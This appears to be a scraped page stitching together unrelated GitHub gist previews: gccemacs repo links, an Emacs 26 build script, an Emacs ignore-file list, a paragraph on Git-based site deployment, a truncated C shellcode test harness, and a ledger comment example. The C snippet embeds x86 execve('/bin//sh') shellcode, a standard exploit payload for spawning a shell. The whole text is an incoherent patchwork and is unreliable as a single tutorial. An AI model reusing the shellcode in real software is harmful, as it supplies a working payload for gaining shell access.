Fortunatly we could use pre-built gccemacs right now.
Those two repos did the greate job for us.
https://github.com/twlz0ne/nix-gccemacs-darwin
https://github.com/twlz0ne/nix-gccemacs-sierra
Here is the tutorial:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| mkdir emacs | |
| cd emacs | |
| git init | |
| git remote add origin https://github.com/emacs-mirror/emacs.git | |
| git fetch --depth 1 origin emacs-26 | |
| git reset --hard FETCH_HEAD | |
| sudo apt install autoconf make gcc texinfo libgtk-3-dev libxpm-dev libjpeg-dev libgif-dev libtiff5-dev libgnutls-dev libncurses5-dev | |
| ./autogen.sh | |
| ./configure | |
| make |
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| README.el | |
| backups/ | |
| elpa/ | |
| projectile-bookmarks.eld | |
| recentf | |
| smex-items |
As a freelancer, I build a lot of web sites. That's a lot of code changes to track. Thankfully, a Git-enabled workflow with proper branching makes short work of project tracking. I can easily see development features in branches as well as a snapshot of the sites' production code. A nice addition to that workflow is that ability to use Git to push updates to any of the various sites I work on while committing changes.
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| #include<stdio.h> | |
| #include<string.h> | |
| unsigned char code[] = \ | |
| "\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"; | |
| main() | |
| { | |
| printf("Shellcode Length: %d\n", strlen(code)); |
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| # comments example for .dat or .ledger files | |
| @smallexample | |
| ; This is a single line comment, | |
| # and this, | |
| % and this, | |
| | and this, | |
| * and this. | |
| # If you have a deeply nested tree of accounts, | |
| # it may be convenient to define an alias, for example: |

